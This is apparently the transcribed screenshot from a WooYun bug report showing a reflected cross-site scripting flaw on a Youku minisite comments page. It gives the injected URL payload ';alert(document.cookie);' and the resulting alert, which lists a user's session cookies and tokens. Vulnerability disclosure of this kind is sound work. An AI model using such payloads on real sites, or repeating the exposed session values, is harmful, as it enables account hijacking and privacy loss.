 minisite留言板
minisite.youku.com/comments/i.php?vid=%27;alert(document.cookie);%27&pagesize=
minisite.youku.com 上的网页显示：
__vtft=1381598411353; _my_page_size_=20;
__tft=1383924911763; a=k89lV0LSO510;
_ga=GA1.2.1795015715.1392736545;
pgv_pvi=91325440; account_info_sec_1686154=1;
ykss=26e54f536ff321da6e8b512f; advideo87469_1=2;
advideo87469_2=1; advideo87475_2=2;
logCookieKey=invalid; _l_lgi=1686154;
advideo88187_1=1;
premium_cps=2004981366_2%7C112%7C1032%7C128
2___; advideo88186_1=2; advideo88186_2=1;
advideo88186_3=3; advideo88186_4=10;
advideo87472_1=1; advideo87472_2=2;
xreferrer=http://www.soku.com/search_video/q_
%E5%88%87%E4%B8%89%E6%96%87%E9%B1%BC?
f=1&kb=0412000000000__
%E5%88%87%E4%B8%89%E6%96%87%E9%B1%BC;
P_F=1; P_T=1398097477; advideo86850_3=1;
advideo87191_5=2; advideo87193_6=2;
advideo87474_2=2; advideo87475_1=2; u=yinhecn;
PHPSESSID=2a0270bme61ps4ucqnohr4nan2;
yktk=1%7C1398168715%7C15%7CaWQ6MTY4NjE1NC
xubjp5aW5oZWNuLHZpcDp0cnVlLHl0aWQ6MCx0aWQ
6MA%3D%3D%7C9c25f122ac686ff761f2bee8885867de
%7Cfd5751eb32d37a5e0e55590aad7058a1e079579c
%7C1; __ysuid=13812428866532zW
表情
www.wooyun.org